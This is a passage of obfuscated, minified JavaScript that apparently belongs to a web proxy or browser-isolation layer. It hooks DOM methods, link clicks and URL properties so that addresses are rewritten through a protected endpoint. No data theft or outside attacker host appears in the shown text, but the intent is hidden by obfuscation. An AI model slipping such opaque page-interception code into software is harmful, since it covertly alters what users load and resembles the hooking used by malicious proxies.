C3=[v5(0xd2),v5(0x20a),v5(0x306),v5(0x42f),v5(0xc1e),v5(0xbcb),v5(0x8c0)],C4=['id',v5(0x822),v5(0x4b4),v5(0xef4),v5(0xc99),v5(0x17a),v5(0xb14),v5(0x8b),v5(0x8c1),'as',v5(0xa04),v5(0xc8b),v5(0xc1a),v5(0xba0),v5(0x72e),v5(0xe42),v5(0x44f),v5(0x91c),v5(0x4a6),...C3];f4(C2,v5(0x414),v5(0xcda),function(CC,Cy){const Af=v5;CC=CC[Af(0x445)]();let CY=String(Cy);const CJ=this[Af(0x275)][Af(0x445)]();if('id'!==CC||(0x0,Z2['_'])(CY)){if(Af(0x822)===CC)CY=CY[Af(0x3af)]('\x20')[Af(0x417)](Co=>(0x0,Z2['md'])(Co))[Af(0xd70)]('\x20');else{if(Af(0xef4)===CC||Af(0x4b4)===CC)CY=Af(0x18a)+CY;else{if(Af(0xa5b)===CJ)Af(0xc99)===CC?CY=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CY,'kind':Z3['MN'][Af(0x9c7)],'baseUrl':Zj['A'][Af(0xdfe)](C2)[Af(0xd42)][Af(0xdfe)][Af(0x518)](C2[Af(0x773)]),'endpoint':Z0['A'][Af(0x34e)]}):Af(0x17a)===CC&&(CY=Af(0xeb4)[Af(0x101)](ZQ,Af(0xf5b))[Af(0x101)]((0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Z0['A'][Af(0x34e)]+Af(0x73b),'kind':Z3['MN'][Af(0x6a5)],'baseUrl':Zj['A'][Af(0xdfe)](C2)[Af(0xd42)][Af(0xdfe)][Af(0x518)](C2[Af(0x773)]),'endpoint':Z0['A'][Af(0x34e)]}),Af(0x77e))[Af(0x101)]((0x0,Za['x'])()['id'],Af(0x34a))+X1({'_window':C2,'protectUrlContext':C1,'html':CY}));else{if(Af(0x384)!==CJ&&Af(0xc3b)!==CJ||Af(0xc99)!==CC){if(Af(0x384)!==CJ&&Af(0xc3b)!==CJ||Af(0xb14)!==CC){if(Af(0x456)===CJ&&Af(0xc99)===CC)CY=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CY,'kind':Z3['MN'][Af(0x6a5)],'baseUrl':Zj['A'][Af(0xdfe)](C2)[Af(0xd42)][Af(0xdfe)][Af(0x518)](C2[Af(0x773)]),'endpoint':Z0['A'][Af(0x34e)]});else{if(Af(0x939)===CJ){var CP;const Co=Af(0x8c1)===CC?CY:null===(CP=Zj['A'][Af(0xdfe)](C2)[Af(0xcdd)][Af(0xf81)](this,Af(0x8c1)))||void 0x0===CP?void 0x0:CP[Af(0x445)](),Cm=Af(0x8b)===CC?CY:Zj['A'][Af(0xdfe)](C2)[Af(0xcdd)][Af(0xf81)](this,Af(0x8b)),Cl='as'===CC?CY:Zj['A'][Af(0xdfe)](C2)[Af(0xcdd)][Af(0xf81)](this,'as'),CI=Af(0xb4)===Co||Af(0xbf2)===Co&&Af(0x4a6)===Cl?Z3['MN'][Af(0xd9d)]:Af(0xbf2)===Co&&Af(0x456)===Cl?Z3['MN'][Af(0x6a5)]:Z3['MN'][Af(0xa8f)];Af(0x8b)===CC?CY=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CY,'kind':CI,'baseUrl':Zj['A'][Af(0xdfe)](C2)[Af(0xd42)][Af(0xdfe)][Af(0x518)](C2[Af(0x773)]),'endpoint':Z0['A'][Af(0x34e)]}):Cm&&Zj['A'][Af(0xdfe)](C2)[Af(0xbae)][Af(0x29c)][Af(0xf81)](this,(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Cm,'kind':CI,'baseUrl':Zj['A'][Af(0xdfe)](C2)[Af(0xd42)][Af(0xdfe)][Af(0x518)](C2[Af(0x773)]),'endpoint':Z0['A'][Af(0x34e)]}));}else{if('a'!==CJ||Af(0x8b)!==CC||(0x0,Z3['EW'])(CY)){if('a'===CJ&&Af(0xc1a)===CC&&Af(0x2cb)==typeof CY)CC=Af(0x7a2)+(0x0,Z2['md'])(Af(0xc1a));else{if(Af(0x3c1)!==CJ||Af(0xc99)!==CC&&Af(0xc8b)!==CC||(0x0,Z3['EW'])(CY)){if(Af(0x134)!==CJ||Af(0xc99)!==CC||(0x0,Z3['EW'])(CY)){if(Af(0x134)!==CJ||Af(0xb14)!==CC||(0x0,Z3['EW'])(CY)){if(Af(0x5e9)!==CJ||Af(0xd6d)!==CC||(0x0,Z3['EW'])(CY))Af(0x5e9)!==CJ||Af(0x5fd)!==CC||(0x0,Z2['_'])(CY)||[Af(0x8b1),Af(0x546),Af(0x64d),Af(0xb31)][Af(0xaf5)](CY)||(CY=(0x0,Z2['md'])(CY));else{const CO=Zj['A'][Af(0xdfe)](C2)[Af(0xcdd)][Af(0xf81)](this,Af(0x5fd));CY=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CY,'kind':Af(0x8b1)===CO?Z3['MN'][Af(0xb1f)]:Z3['MN'][Af(0x9c7)],'baseUrl':Zj['A'][Af(0xdfe)](C2)[Af(0xd42)][Af(0xdfe)][Af(0x518)](C2[Af(0x773)]),'endpoint':Z0['A'][Af(0x34e)]});}}else CY=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CY,'kind':Z3['MN'][Af(0xa8f)],'baseUrl':Zj['A'][Af(0xdfe)](C2)[Af(0xd42)][Af(0xdfe)][Af(0x518)](C2[Af(0x773)]),'endpoint':Z0['A'][Af(0x34e)]});}else CY=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CY,'kind':Z3['MN'][Af(0xa8f)],'baseUrl':Zj['A'][Af(0xdfe)](C2)[Af(0xd42)][Af(0xdfe)][Af(0x518)](C2[Af(0x773)]),'endpoint':Z0['A'][Af(0x34e)]});}else CY=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CY,'kind':Z3['MN'][Af(0xa8f)],'baseUrl':Zj['A'][Af(0xdfe)](C2)[Af(0xd42)][Af(0xdfe)][Af(0x518)](C2[Af(0x773)]),'endpoint':Z0['A'][Af(0x34e)]});}}else CY=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CY,'kind':Z3['MN'][Af(0xb1f)],'baseUrl':Zj['A'][Af(0xdfe)](C2)[Af(0xd42)][Af(0xdfe)][Af(0x518)](C2[Af(0x773)]),'endpoint':Z0['A'][Af(0x34e)]});}}}else CY=Zz({'protectUrlContext':C1,'srcset':CY,'endpoint':Z0['A'][Af(0x34e)]});}else CY=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CY,'kind':Z3['MN'][Af(0xa8f)],'baseUrl':Zj['A'][Af(0xdfe)](C2)[Af(0xd42)][Af(0xdfe)][Af(0x518)](C2[Af(0x773)]),'endpoint':Z0['A'][Af(0x34e)]});}}}}else Zq(C2,CY),CY=(0x0,Z2['md'])(CY);if(C3[Af(0xaf5)](CC)&&(CY=(0x0,Zd['oY'])({'protectUrlContext':C1,'value':CY})),Af(0xa04)===CC&&(CY=ZH(C1,CY,Zj['A'][Af(0xdfe)](C2)[Af(0xd42)][Af(0xdfe)][Af(0x518)](C2[Af(0x773)]))),Af(0x72e)!==CC||(0x0,Z2['_'])(CY)||(CY=(0x0,Z2['zp'])(CY)),Af(0xba0)!==CC||(0x0,Z2['_'])(CY)||(CY=(0x0,Z2['md'])(CY)),Af(0xe42)!==CC&&Af(0x44f)!==CC||(CC=(0x0,Z2['md'])(CC)),Af(0x91c)===CC&&(CC=(0x0,Z2['md'])(CC)),CC[Af(0x732)](Af(0x7a2))){const Cx=CC[Af(0x452)](0x5)[Af(0x445)]();(0x0,Z2['_'])(Cx)||(CC=Af(0x7a2)+(0x0,Z2['md'])(Cx));}return Af(0x4a6)===CC&&(CY=(0x0,ZN['e'])(CY)),Zj['A'][Af(0xdfe)](C2)[Af(0x930)][Af(0xf81)](this,CC,CY);},function(CC,Cy){const AC=v5,CY=CC[AC(0x445)]();return!!C4[AC(0xaf5)](CY)||!!CY[AC(0x732)](AC(0x7a2));});const C5=[v5(0x35e),v5(0x8b)];f4(C2,v5(0x414),v5(0x313),function(CC,Cy,CY){const Ay=v5;return Ay(0x35e)===Cy&&CY[Ay(0x732)]('#')?CY='#'+(0x0,Z2['md'])(CY[Ay(0x452)](0x1)):Ay(0x35e)!==Cy&&Ay(0x8b)!==Cy||(0x0,Z3['EW'])(CY)||(CY=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CY,'kind':Z3['MN'][Ay(0xa8f)],'baseUrl':Zj['A'][Ay(0xdfe)](C2)[Ay(0xd42)][Ay(0xdfe)][Ay(0x518)](C2[Ay(0x773)]),'endpoint':Z0['A'][Ay(0x34e)]})),Zj['A'][Ay(0xdfe)](C2)[Ay(0x664)][Ay(0xf81)](this,CC,Cy,CY);},function(CC,Cy,CY){const AY=v5;return!!C5[AY(0xda0)](CJ=>Cy[AY(0x732)](CJ));}),f4(C2,v5(0x414),v5(0x725),function(CC){const AJ=v5;return Zj['A'][AJ(0xdfe)](C2)[AJ(0x704)][AJ(0xf81)](this,X1({'_window':C2,'protectUrlContext':C1,'html':CC}));}),f5(C2,v5(0x945),v5(0xf98),{'get':function(){const AP=v5;for(var CC=arguments[AP(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][AP(0xdfe)](C2)[AP(0x94b)][AP(0xdfe)][AP(0xf81)](this,...Cy);return(0x0,Z3['EW'])(CJ)?(0x0,Z3['sH'])(CJ)[AP(0xbf0)]:CJ;}},()=>!0x0),f5(C2,v5(0x945),v5(0x16e),{'get':function(){const Ao=v5;for(var CC=arguments[Ao(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][Ao(0xdfe)](C2)[Ao(0x69f)][Ao(0xdfe)][Ao(0xf81)](this,...Cy);return(0x0,Z3['EW'])(CJ)?(0x0,Z3['sH'])(CJ)[Ao(0xbf0)]:CJ;}}),f4(C2,v5(0xdb1),v5(0xf5f),function(){const Am=v5;this[Am(0x2b7)]=!0x0;for(var CC=arguments[Am(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];return Zj['A'][Am(0xdfe)](C2)[Am(0x1cd)][Am(0xf81)](this,...Cy);}),f4(C2,v5(0xdb1),v5(0x228),function(){const Al=v5;this[Al(0x58f)]=!0x0;for(var CC=arguments[Al(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];return Zj['A'][Al(0xdfe)](C2)[Al(0x30a)][Al(0xf81)](this,...Cy);}),f4(C2,v5(0x1c8),v5(0x8cd),function(CC,Cy,CY){const AI=v5;var CJ,CP;null!==(CJ=this[AI(0x153)])&&void 0x0!==CJ||(this[AI(0x153)]=[]);const Co=null!==(CP=this[AI(0x153)][AI(0xc80)](XL(CC,Cy,CY)))&&void 0x0!==CP?CP:((()=>{const Ah=AI,Cm={'eventName':CC,'callback':Cy,'options':CY,'triggerCount':0x0,'func':function(Cl){const AO=a2X;this[AO(0x153)]=this[AO(0x153)][AO(0x8cb)](Cb=>{const Ax=AO;var CT;return!(Ax(0x30d)!=typeof Cb[Ax(0x1f8)]&&null!==(CT=Cb[Ax(0x1f8)])&&void 0x0!==CT&&null!==(CT=CT[Ax(0xd58)])&&void 0x0!==CT&&CT[Ax(0x464)]);});try{for(var CI=arguments[AO(0x786)],CO=new Array(CI>0x1?CI-0x1:0x0),Cx=0x1;Cx<CI;Cx++)CO[Cx-0x1]=arguments[Cx];Cm[AO(0xa3c)][AO(0x1c1)]?Cm[AO(0xa3c)][AO(0x1c1)][AO(0xf81)](Cm[AO(0xa3c)],Cl,...CO):Cm[AO(0xa3c)][AO(0xf81)](this,Cl,...CO);}catch(Cb){console[AO(0x14e)](Cb);}const Ch=++Cm[AO(0xc03)];let Cj=!0x1;if((Cl[AO(0x58f)]||Cl[AO(0x2b7)]&&this[AO(0x153)][AO(0xf14)](CT=>CT[AO(0xc03)]===Ch)||this instanceof C2[AO(0x945)]&&this[AO(0x153)][AO(0xf14)](CT=>CT[AO(0xc03)]===Ch))&&(Cj=!0x0),Cj&&!Cl[AO(0xa7e)]){let CT=Cl[AO(0x5fd)];for(;CT instanceof C2[AO(0x164)]&&'a'!==(null===(CK=CT)||void 0x0===CK||null===(CK=CK[AO(0x275)])||void 0x0===CK?void 0x0:CK[AO(0x445)]());){var CK;CT=CT[AO(0x333)];}if(CT){var Cc;const Cv=Zj['A'][AO(0xdfe)](C2)[AO(0xcdd)][AO(0xf81)](CT,AO(0x7a2)+(0x0,Z2['md'])(AO(0xc1a)));if(Cv)try{C2[AO(0x8ff)](Cv);}catch(CS){}let CA=Zj['A'][AO(0xdfe)](C2)[AO(0xcdd)][AO(0xf81)](CT,AO(0x8b));if(AO(0x2cb)!=typeof CA||CA[AO(0x732)](AO(0x3eb)))return;const Cn=null===(Cc=f9(C2))||void 0x0===Cc?void 0x0:Cc[AO(0xc4b)];if((0x0,Z3['EW'])(CA)){const CV=(0x0,Z3['sH'])(CA)[AO(0xbf0)];CA=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CV,'kind':Z3['MN'][AO(0xb1f)],'baseUrl':Zj['A'][AO(0xdfe)](C2)[AO(0xd42)][AO(0xdfe)][AO(0x518)](C2[AO(0x773)]),'endpoint':Z0['A'][AO(0x34e)],'extra':{'sourceFrameOrigin':Cn}});}let CU=Zj['A'][AO(0xdfe)](C2)[AO(0xcdd)][AO(0xf81)](CT,AO(0x787));if(CU=ZH(C1,CU,Zj['A'][AO(0xdfe)](C2)[AO(0xd42)][AO(0xdfe)][AO(0x518)](C2[AO(0x773)])),Cl[AO(0xb9d)](),CA){if('#'===CA){const Cg=(0x0,Z3['sH'])(window[AO(0x21e)][AO(0x8b)])[AO(0xbf0)];CA=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Cg+'#','kind':Z3['MN'][AO(0xb1f)],'baseUrl':Zj['A'][AO(0xdfe)](C2)[AO(0xd42)][AO(0xdfe)][AO(0x518)](C2[AO(0x773)]),'endpoint':Z0['A'][AO(0x34e)],'extra':{'sourceFrameOrigin':Cn}});}let Ci=C2;for(;XY(Ci,AO(0xa7b),AO(0x680),{'url':CA,'windowFeatures':CU?AO(0x810)[AO(0x101)](CU):void 0x0,'name':C2[AO(0x931)]}),Ci!==C2[AO(0x78a)];)Ci=Ci[AO(0xa25)][AO(0x218)];}}}AO(0x30d)!=typeof CY&&null!=CY&&CY[AO(0x827)]&&(this[AO(0x153)]=this[AO(0x153)][AO(0x8cb)](Cr=>Cr!==Cm));}};return this[Ah(0x153)][Ah(0x81a)](Cm),Cm;})());return Zj['A'][AI(0xdfe)](C2)[AI(0x9ca)][AI(0xf81)](this,CC,Co[AI(0x64e)],CY);},function(CC,Cy){const Aj=v5;return Aj(0x680)===CC&&Aj(0x6ce)!==C1[Aj(0x89d)];}),f4(C2,v5(0x1c8),v5(0xc4f),function(CC,Cy,CY){const Ae=v5;var CJ;const CP=null!==(CJ=this[Ae(0x153)])&&void 0x0!==CJ?CJ:[],Co=CP[Ae(0xeec)](XL(CC,Cy,CY));if(-0x1!==Co){const [Cm]=CP[Ae(0x7c7)](Co,0x1);return Zj['A'][Ae(0xdfe)](C2)[Ae(0x2d2)][Ae(0xf81)](this,CC,Cm[Ae(0x64e)],CY);}return Zj['A'][Ae(0xdfe)](C2)[Ae(0x2d2)][Ae(0xf81)](this,CC,Cy,CY);},CC=>v5(0x680)===CC),f5(C2,v5(0x48c),v5(0x787),{'get':function(){const AK=v5;for(var CC=arguments[AK(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][AK(0xdfe)](C2)[AK(0x15a)][AK(0xdfe)][AK(0xf81)](this,...Cy);return CJ?ZL(CJ):CJ;},'set':function(CC){const Ac=v5;if(!CC)return Zj['A'][Ac(0xdfe)](C2)[Ac(0x15a)][Ac(0x29c)][Ac(0xf81)](this,CC);for(var Cy=arguments[Ac(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][Ac(0xdfe)](C2)[Ac(0x15a)][Ac(0x29c)][Ac(0xf81)](this,ZH(C1,CC,Zj['A'][Ac(0xdfe)](C2)[Ac(0xd42)][Ac(0xdfe)][Ac(0x518)](C2[Ac(0x773)])),...CY);}}),f5(C2,v5(0x48c),v5(0x8b),{'get':function(){const Ab=v5;for(var CC=arguments[Ab(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][Ab(0xdfe)](C2)[Ab(0xb35)][Ab(0xdfe)][Ab(0x518)](this,Cy);return(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[Ab(0xbf0)]),CJ;},'set':function(CC){const AT=v5;try{CC=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Z3['MN'][AT(0xb1f)],'baseUrl':Zj['A'][AT(0xdfe)](C2)[AT(0xd42)][AT(0xdfe)][AT(0x518)](C2[AT(0x773)]),'endpoint':Z0['A'][AT(0x34e)]});}catch(CP){Z7['A'][AT(0x169)](AT(0xa7a),CC);}for(var Cy=arguments[AT(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][AT(0xdfe)](C2)[AT(0xb35)][AT(0x29c)][AT(0xf81)](this,CC,...CY);}}),f5(C2,v5(0x48c),v5(0x1dc),{'get':function(){const Av=v5;let CC=Zj['A'][Av(0xdfe)](C2)[Av(0xb35)][Av(0xdfe)][Av(0x518)](this);(0x0,Z3['EW'])(CC)&&(CC=(0x0,Z3['sH'])(CC)[Av(0xbf0)]);try{return new URL(CC)[Av(0x1dc)];}catch(CP){for(var Cy=arguments[Av(0x786)],CY=new Array(Cy),CJ=0x0;CJ<Cy;CJ++)CY[CJ]=arguments[CJ];return Zj['A'][Av(0xdfe)](C2)[Av(0x920)][Av(0xdfe)][Av(0x518)](this,CY);}}}),f5(C2,v5(0x48c),v5(0x570),{'get':function(){const AA=v5;let CC=Zj['A'][AA(0xdfe)](C2)[AA(0xb35)][AA(0xdfe)][AA(0x518)](this);(0x0,Z3['EW'])(CC)&&(CC=(0x0,Z3['sH'])(CC)[AA(0xbf0)]);try{return new URL(CC)[AA(0x570)];}catch(CP){for(var Cy=arguments[AA(0x786)],CY=new Array(Cy),CJ=0x0;CJ<Cy;CJ++)CY[CJ]=arguments[CJ];return Zj['A'][AA(0xdfe)](C2)[AA(0x289)][AA(0xdfe)][AA(0x518)](this,CY);}}}),f5(C2,v5(0x48c),v5(0xaf),{'get':function(){const An=v5;for(var CC=arguments[An(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][An(0xdfe)](C2)[An(0xb35)][An(0xdfe)][An(0x518)](this,Cy);(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[An(0xbf0)]);try{return new URL(CJ)[An(0xaf)];}catch(CP){return Zj['A'][An(0xdfe)](C2)[An(0x4d1)][An(0xdfe)][An(0x518)](this,Cy);}}}),f5(C2,v5(0x48c),v5(0x550),{'get':function(){const AU=v5;for(var CC=arguments[AU(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][AU(0xdfe)](C2)[AU(0xb35)][AU(0xdfe)][AU(0x518)](this,Cy);(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[AU(0xbf0)]);try{return new URL(CJ)[AU(0x550)];}catch(CP){return Zj['A'][AU(0xdfe)](C2)[AU(0xba3)][AU(0xdfe)][AU(0x518)](this,Cy);}}}),f5(C2,v5(0x48c),v5(0xe3f),{'get':function(){const AS=v5;for(var CC=arguments[AS(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][AS(0xdfe)](C2)[AS(0xb35)][AS(0xdfe)][AS(0x518)](this,Cy);(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[AS(0xbf0)]);try{return new URL(CJ)[AS(0xe3f)];}catch(CP){return Zj['A'][AS(0xdfe)](C2)[AS(0xa70)][AS(0xdfe)][AS(0x518)](this,Cy);}}}),f5(C2,v5(0x48c),v5(0x8e0),{'get':function(){const AV=v5;for(var CC=arguments[AV(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][AV(0xdfe)](C2)[AV(0xb35)][AV(0xdfe)][AV(0x518)](this,Cy);(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[AV(0xbf0)]);try{return new URL(CJ)[AV(0x8e0)];}catch(CP){return Zj['A'][AV(0xdfe)](C2)[AV(0x525)][AV(0xdfe)][AV(0x518)](this,Cy);}}}),f5(C2,v5(0x48c),v5(0x5fd),{'get':function(){const Ai=v5;for(var CC=arguments[Ai(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][Ai(0xdfe)](C2)[Ai(0x411)][Ai(0xdfe)][Ai(0x518)](this,Cy);return(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[Ai(0xbf0)]),CJ;},'set':function(CC){const Ag=v5,Cy=Zj['A'][Ag(0xdfe)](C2)[Ag(0xcdd)][Ag(0xf81)](this,Ag(0x8b));Cy&&Zj['A'][Ag(0xdfe)](C2)[Ag(0x930)][Ag(0xf81)](this,Ag(0x8b),(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Cy,'kind':Z3['MN'][Ag(0xb1f)],'baseUrl':Zj['A'][Ag(0xdfe)](C2)[Ag(0xd42)][Ag(0xdfe)][Ag(0x518)](C2[Ag(0x773)]),'endpoint':Z0['A'][Ag(0x34e)]}));for(var CY=arguments[Ag(0x786)],CJ=new Array(CY>0x1?CY-0x1:0x0),CP=0x1;CP<CY;CP++)CJ[CP-0x1]=arguments[CP];return Zj['A'][Ag(0xdfe)](C2)[Ag(0x411)][Ag(0x29c)][Ag(0xf81)](this,CC,...CJ);}}),f5(C2,v5(0x48c),v5(0xc4b),{'get':function(){const Ar=v5;for(var CC=arguments[Ar(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][Ar(0xdfe)](C2)[Ar(0xb35)][Ar(0xdfe)][Ar(0x518)](this,Cy);return(0x0,Z3['EW'])(CJ)?new URL((0x0,Z3['sH'])(CJ)[Ar(0xbf0)])[Ar(0xc4b)]:Zj['A'][Ar(0xdfe)](C2)[Ar(0x1d3)][Ar(0xdfe)][Ar(0x518)](this,Cy);}}),f5(C2,v5(0x48c),v5(0x29d),{'get':function(){const As=v5;for(var CC=arguments[As(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][As(0xdfe)](C2)[As(0x7dd)][As(0xdfe)][As(0x518)](this,Cy);return(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[As(0xbf0)]),CJ;},'set':function(CC){const AD=v5;(0x0,Z3['EW'])(CC)||(CC=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'baseUrl':Zj['A'][AD(0xdfe)](C2)[AD(0xd42)][AD(0xdfe)][AD(0x518)](C2[AD(0x773)]),'endpoint':Z0['A'][AD(0x34e)]}));for(var Cy=arguments[AD(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][AD(0xdfe)](C2)[AD(0x7dd)][AD(0x29c)][AD(0xf81)](this,CC,...CY);}}),f5(C2,v5(0x48c),v5(0x4fe),{'get':function(){const Aw=v5;for(var CC=arguments[Aw(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][Aw(0xdfe)](C2)[Aw(0xb35)][Aw(0xdfe)][Aw(0x518)](this,Cy);(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[Aw(0xbf0)]);try{return new URL(CJ)[Aw(0x4fe)];}catch(CP){return Zj['A'][Aw(0xdfe)](C2)[Aw(0x520)][Aw(0xdfe)][Aw(0x518)](this,Cy);}}}),f6(C2,v5(0x164),v5(0xc9f),{'get':function(CC,Cy){const Ad=v5;if(Ad(0x2cb)!=typeof Cy)return CC[Cy];const CY=CC[(0x0,Z2['_'])(Cy)?Cy:(0x0,Z2['md'])(Zr(Cy))];return Ad(0x1d9)==typeof CY?CY[Ad(0x249)](CC):CY;},'set':function(CC,Cy,CY){const Ak=v5;return Ak(0x2cb)!=typeof Cy?(CC[Cy]=CY,!0x0):(CC[(0x0,Z2['md'])(Zr(Cy))]=CY,!0x0);},'ownKeys':function(CC){const At=v5,Cy=C2[At(0xac6)][At(0xcc9)](CC)[At(0x417)](CY=>At(0x2cb)==typeof CY&&(0x0,Z2['_'])(CY)?Zg((0x0,Z2['ks'])(CY)):CY);return Cy;},'getOwnPropertyDescriptor':function(CC,Cy){const Au=v5;return Au(0x2cb)!=typeof Cy||(0x0,Z2['_'])(Cy)||(Cy=(0x0,Z2['md'])(Zr(Cy))),C2[Au(0xac6)][Au(0xc77)](CC,Cy);}},null),f5(C2,v5(0x164),v5(0xf3f),{'get':function(){const AM=v5;for(var CC=arguments[AM(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][AM(0xdfe)](C2)[AM(0x716)][AM(0xdfe)][AM(0xf81)](this,...Cy);return AM(0x4a6)===this[AM(0x275)][AM(0x445)]()?(0x0,Zd['sR'])(CJ):CJ;},'set':function(CC){const AE=v5;for(var Cy=arguments[AE(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return AE(0x4a6)===this[AE(0x275)][AE(0x445)]()?Zj['A'][AE(0xdfe)](C2)[AE(0x716)][AE(0x29c)][AE(0xf81)](this,(0x0,Zd['dv'])({'protectUrlContext':C1,'stylesheet':CC}),...CY):Zj['A'][AE(0xdfe)](C2)[AE(0x716)][AE(0x29c)][AE(0xf81)](this,CC,...CY);}}),f5(C2,v5(0x164),v5(0x72e),{'get':function(){const AB=v5;for(var CC=arguments[AB(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][AB(0xdfe)](C2)[AB(0xf69)][AB(0xdfe)][AB(0xf81)](this,...Cy);return(0x0,Z2['_'])(CJ)?(0x0,Z2['xE'])(CJ):CJ;},'set':function(CC){const AR=v5;CC=(0x0,Z2['_'])(CC)?CC:(0x0,Z2['zp'])(CC);for(var Cy=arguments[AR(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][AR(0xdfe)](C2)[AR(0xf69)][AR(0x29c)][AR(0xf81)](this,CC,...CY);}}),f6(C2,v5(0x164),v5(0x4a6),{'get':function(CC,Cy){const AF=v5;if(AF(0xa49)===Cy)return!0x0;const CY=CC[Cy];return CY?AF(0x1d9)==typeof CY?CY[AF(0x249)](CC):AF(0x2cb)==typeof CY?AF(0xe3d)===Cy?(0x0,Zd['QS'])(CY):(0x0,Zd['hB'])(CY):CY:CY;},'set':function(CC,Cy,CY){const AG=v5;AG(0xe3d)===Cy?CY=(0x0,Zd['Vd'])({'protectUrlContext':C1,'style':CY}):AG(0x2cb)==typeof CY&&CY[AG(0xaf5)](AG(0x61c))&&(CY=(0x0,Zd['oY'])({'protectUrlContext':C1,'value':CY}));const CJ=CC[Cy];if(CC[Cy]=CY,CJ!==CY){const CP=Zj['A'][AG(0xdfe)](C2)[AG(0xcdd)][AG(0xf81)](this,AG(0x4a6));if(CP){const Co=(0x0,ZN['e'])(CP);CP!==Co&&Zj['A'][AG(0xdfe)](C2)[AG(0x930)][AG(0xf81)](this,AG(0x4a6),Co);}}return!0x0;}},null),f5(C2,v5(0x7ce),v5(0xd6d),{'get':function(){const Ap=v5;for(var CC=arguments[Ap(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][Ap(0xdfe)](C2)[Ap(0x3b3)][Ap(0xdfe)][Ap(0x518)](this,Cy);return(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[Ap(0xbf0)]),CJ;},'set':function(CC){const Aq=v5,Cy=Zj['A'][Aq(0xdfe)](C2)[Aq(0xcdd)][Aq(0xf81)](this,Aq(0x5fd));CC&&!(0x0,Z3['EW'])(CC)&&(CC=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Aq(0x8b1)===Cy?Z3['MN'][Aq(0xb1f)]:Z3['MN'][Aq(0x9c7)],'baseUrl':Zj['A'][Aq(0xdfe)](C2)[Aq(0xd42)][Aq(0xdfe)][Aq(0x518)](C2[Aq(0x773)]),'endpoint':Z0['A'][Aq(0x34e)]}));for(var CY=arguments[Aq(0x786)],CJ=new Array(CY>0x1?CY-0x1:0x0),CP=0x1;CP<CY;CP++)CJ[CP-0x1]=arguments[CP];return 